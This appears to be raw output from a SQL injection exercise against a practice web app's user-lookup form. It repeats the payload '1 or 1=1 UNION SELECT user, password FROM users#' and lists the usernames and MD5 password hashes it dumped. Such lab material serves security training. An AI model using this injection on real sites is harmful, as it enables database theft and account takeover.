 User ID: 1 Submit
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Gordon
Surname: Brown
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99